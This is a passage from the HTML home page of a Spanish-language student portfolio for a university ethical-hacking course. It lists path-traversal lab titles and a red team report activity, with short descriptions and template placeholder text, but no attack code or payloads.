




<file: index.html>
<!DOCTYPE HTML>
<html>
	<head>
		<title>CNO-VI SEGURIDAD INFORMATICA - Lizeth Infante Martinez</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="assets/css/main.css" />
		<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
	</head>
	<body class="is-preload">

		<div id="page-wrapper">

				<header id="header" class="alt">
						<h1><a href="index.html">UPSLP</a></h1>
						<nav>
							<a href="#menu">Menu</a>
						</nav>
					</header>

				<nav id="menu">
						<div class="inner">
							<h2>Menu</h2>
							<ul class="links">
								<li><a href="index.html">Home</a></li>
								<li><a href="proyecto1.html">Practica 1</a></li>
								<li><a href="proyecto2.html">Practica 2</a></li>
								<li><a href="proyecto3.html">Practica 3</a></li>
								<li><a href="#road-to-hall-of-fame">Road to Hall of Fame</a></li>
								<li><a href="elements.html">Elements</a></li>
								<li><a href="act15.html">actividad 15</a></li>
								<li><a href="#">Log In</a></li>
								<li><a href="#">Sign Up</a></li>
							</ul>
							<a href="#" class="close">Close</a>
						</div>
					</nav>

				<section id="banner">
						<div class="inner">
							<div class="logo"><span class="icon fa-gem"></span></div>
							<h2>CNO-VI SEGURIDAD INFORMATICA</h2>
							<p>Lizeth Infante Martinez | UPSLP - 7mo semestre</p>
						</div>
					</section>

				<section id="wrapper">

						<section id="one" class="wrapper spotlight style1">
								<div class="inner">
									<a href="#" class="image"><img src="images/pic01.jpg" alt="" /></a>
									<div class="content">
										<h2 class="major">Proposito del portafolio:</h2>
										<p>Este portafolio esta creado para la recopilacion de las actividades desarrolladas dentro del semestre en curso, especificamente para la materia de CNO IV: Seguridad informatica, buscando organizar mi proceso de aprendizaje durante cada uno de los proyectos.</p>
										
									</div>
								</div>
							</section>

						<section id="two" class="wrapper alt spotlight style2">
								<div class="inner">
									<a href="#" class="image"><img src="images/pic02.jpg" alt="" /></a>
									<div class="content">
										<h2 class="major">Enfoque principal del curso: </h2>
										<p>Este curso se centra en el aprendizaje del area de la informatica orientada a la ciberseguridad; abordando el area del hacking etico desarrollando actividades relacionadas a a pruebas de penetracion y analisis de vulnerabilidades.</p>
										
									</div>
								</div>
							</section>

						<!-- SECCIÓN ROAD TO HALL OF FAME -->
						<section id="road-to-hall-of-fame" class="wrapper style2">
							<div class="inner">
								<h2 class="major">ROAD TO HALL OF FAME</h2>
								<p>Ruta de progreso interactiva y estructurada de los laboratorios y prácticas avanzadas de ciberseguridad desarrollados a lo largo del curso.</p>

								<div class="roadmap-container">
									<div class="roadmap-timeline">
										
										<!-- Nodo 1 -->
										<div class="roadmap-item completed">
											<div class="roadmap-marker">
												<span class="icon solid fa-terminal"></span>
											</div>
											<div class="roadmap-content">
												<span class="roadmap-badge">Completado</span>
												<h3 class="major">Laboratorio 1: File Path Tranversal / Simple case</h3>
												<p>File PathTraversal (también llamado DirectoryTraversal) es una vulnerabilidad que permite a un atacante navegar por los directorios del servidor</p>
												<a href="lab1.html" class="special">Ver laboratorio 1</a>
											</div>
										</div>

										<!-- Nodo 2 -->
										<div class="roadmap-item completed">
											<div class="roadmap-marker">
												<span class="icon solid fa-bug"></span>
											</div>
											<div class="roadmap-content">
												<span class="roadmap-badge">Completado</span>
												<h3 class="major">Laboratorio 2: Traversal Sequences Blocked with Absolute path bypass</h3>
												<p>Se presenta una vulnerabilidad en el recorrido de rutas en la visualizacion de imagenes de productos, bloqueando secuecias en el recorrido de archivos</p>
												<a href="lab2.html" class="special">ver laboratorio 2</a>
											</div>
										</div>

										<!-- Nodo 3 -->
										<div class="roadmap-item in-progress">
											<div class="roadmap-marker">
												<span class="icon solid fa-lock-open"></span>
											</div>
											<div class="roadmap-content">
												<span class="roadmap-badge">Completado</span>
												<h3 class="major">Laboratorio 3: Traversal Sequences stripped non-recursively</h3>
												<p>Proximo a descubrir</p>
												<a href="lab3.html" class="special">ver laboratorio 3</a>
											</div>
										</div>

										<!-- Nodo 4 -->
										<div class="roadmap-item pending">
											<div class="roadmap-marker">
												<span class="icon solid fa-shield-alt"></span>
											</div>
											<div class="roadmap-content">
												<span class="roadmap-badge">Completado</span>
												<h3 class="major">Laboratorio 4: Transversal sequence stripped with supperfluous url-decode</h3>
												<p>Proximo a descubrir</p>
												<a href="lab4.html" class="special">ver laboratorio 4</a>
											</div>
										</div>

										<!-- Nodo 5 -->
										<div class="roadmap-item pending">
											<div class="roadmap-marker">
												<span class="icon solid fa-shield-alt"></span>
											</div>
											<div class="roadmap-content">
												<span class="roadmap-badge">Completado</span>
												<h3 class="major">Laboratorio 5: Validation of start of path</h3>
												<p>Proximo a descubrir</p>
												<a href="lab5.html" class="special">ver laboratorio 5</a>
											</div>
										</div>

										<!-- Nodo 6 -->
										<div class="roadmap-item pending">
											<div class="roadmap-marker">
												<span class="icon solid fa-shield-alt"></span>
											</div>
											<div class="roadmap-content">
												<span class="roadmap-badge">Completado</span>
												<h3 class="major">Laboratorio 6: Validation of file extension with null byte bypass</h3>
												<p>Proximo a descubrir</p>
												<a href="lab6.html" class="special">ver laboratorio 6</a>
											</div>
										</div>

										<!-- Nodo 6 -->
										<div class="roadmap-item pending">
											<div class="roadmap-marker">
												<span class="icon solid fa-shield-alt"></span>
											</div>
											<div class="roadmap-content">
												<span class="roadmap-badge">Completado</span>
												<h3 class="major">Actividad 13: Red Team Report - My File Server 1</h3>
												<p>Proximo a descubrir</p>
												<a href="act13.html" class="special">ver actividad 13</a>
											</div>
										</div>

										<!-- Nodo Final -->
										<div class="roadmap-item goal">
											<div class="roadmap-marker">
												<span class="icon solid fa-trophy"></span>
											</div>
											<div class="roadmap-content">
												<span class="roadmap-badge status-goal">Objetivo Final</span>
												<h3 class="major">######</h3>
												<p>Proximo a descubrir</p>
												<a href="#" class="special">ver reporte final</a>
											</div>
										</div>

									</div>
								</div>
							</div>
						</section>

						<section id="three" class="wrapper spotlight style3">
								<div class="inner">
									<a href="#" class="image"><img src="images/pic03.jpg" alt="" /></a>
									<div class="content">
										<h2 class="major">Nullam dignissim</h2>
										<p>Lorem ipsum dolor sit amet, etiam lorem adipiscing elit. Cras turpis ante, nullam sit amet turpis non, sollicitudin posuere urna. Mauris id tellus arcu. Nunc vehicula id nulla dignissim dapibus. Nullam ultrices, neque et faucibus viverra, ex nulla cursus.</p>
										
									</div>
								</div>
							</section>

						<section id="four" class="wrapper alt style1">
								<div class="inner">
									<h2 class="major">Vitae phasellus</h2>
									<p>Cras mattis ante fermentum, malesuada neque vitae, eleifend erat. Phasellus non pulvinar erat. Fusce tincidunt, nisl eget mattis egestas, purus ipsum consequat orci, sit amet lobortis lorem lacus in tellus. Sed ac elementum arcu. Quisque placerat auctor laoreet.</p>
									<section class="features">
										<article>
											<a href="#" class="image"><img src="images/pic04.jpg" alt="" /></a>
											<h3 class="major">Sed feugiat lorem</h3>
											<p>Lorem ipsum dolor sit amet, consectetur adipiscing vehicula id nulla dignissim dapibus ultrices.</p>
											<a href="#" class="special">Learn more</a>
										</article>
										<article>
											<a href="#" class="image"><img src="images/pic05.jpg" alt="" /></a>
											<h3 class="major">Nisl placerat</h3>
											<p>Lorem ipsum dolor sit amet, consectetur adipiscing vehicula id nulla dignissim dapibus ultrices.</p>
